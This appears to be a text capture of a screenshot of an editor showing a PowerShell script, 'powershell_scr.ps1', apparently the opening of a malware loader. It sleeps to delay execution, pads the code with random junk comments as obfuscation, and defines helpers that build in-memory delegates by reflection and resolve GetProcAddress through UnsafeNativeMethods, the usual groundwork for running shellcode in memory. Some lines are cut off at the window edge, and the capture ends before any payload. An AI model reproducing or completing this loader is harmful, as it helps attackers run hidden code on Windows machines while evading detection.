 powershell_scr.ps1
Open
~/Desktop
Save
1 #ziqyfhk
2 sleep(15);try{
3 #gwxqwwp
4 function gdelegate{
5 #qxyw
6 Param ([Parameter(Position=0,Mandatory=$True)] [Type[]] $Parameters,
[Parameter(Position=1)] [Type] $ReturnType=[Void]);
7 #mxejyru
8 $TypeBuilder=[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object
System.Reflection.AssemblyName("ReflectedDelegate")),-
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule("InMemoryModu
$false).DefineType("XXX","Class,Public,Sealed,AnsiClass,AutoClass",
[System.MulticastDelegate]);
9 #vkpsad
10 $TypeBuilder.DefineConstructor("RTSpecialName,HideBySig,Public",
[System.Reflection.CallingConventions]::Standard,
$Parameters).SetImplementationFlags("Runtime,Managed");
11 #ahjkybd
12 $TypeBuilder.DefineMethod("Invoke","Public,HideBySig,NewSlot,Virtual",$ReturnType,
$Parameters).SetImplementationFlags("Runtime,Managed");
13 #yuulrmzpq
14 return $TypeBuilder.CreateType();}
15 #twedv
16 function gproc{
17 #vhbiqbxrka
18 Param ([Parameter(Position=0,Mandatory=$True)] [String] $Module,
[Parameter(Position=1,Mandatory=$True)] [String] $Procedure);
19 #ykdtuo
20 $SystemAssembly=[AppDomain]::CurrentDomain.GetAssemblies()|Where-
Object{$_.GlobalAssemblyCache -And $_.Location.Split("\")[-1].Equals("System.dll")};
21 #dnbdhyy
22 $UnsafeNativeMethods=$SystemAssembly.GetType("Microsoft.Win32.UnsafeNativeMethods");
23 #yuleusmjv
24 return
$UnsafeNativeMethods.GetMethod("GetProcAddress").Invoke($null,@([System.Runtime.Interop
PowerShell Tab Width: 8 Ln 1, Col 1 INS